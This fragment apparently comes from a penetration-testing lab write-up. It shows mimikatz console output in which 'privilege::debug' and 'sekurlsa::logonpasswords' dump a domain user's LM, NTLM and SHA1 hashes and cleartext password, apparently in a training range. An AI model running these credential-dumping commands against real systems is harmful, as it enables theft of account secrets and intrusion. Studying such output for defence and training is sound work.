 mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 327756 (00000000:0005004c)
Session           : Interactive from 1
User Name         : liukaifeng01
Domain            : GOD
Logon Server      : OWA
Logon Time        : 2022/2/19 20:05:41
SID               : S-1-5-21-2952760202-1353902439-2381784089-1000
msv :
[00000003] Primary
* Username : liukaifeng01
* Domain   : GOD
* LM       : edea194d76c77d87d5f7fffc086227d3
* NTLM     : 81be2f80d568100549beac645d6a7141
* SHA1     : 216d52c4efa68532a98c8cbe2b492634d175fa84
tspkg :
* Username : liukaifeng01
* Domain   : GOD
* Password : hongrisec@2020
wdigest :
* Username : liukaifeng01
不懂安全的校长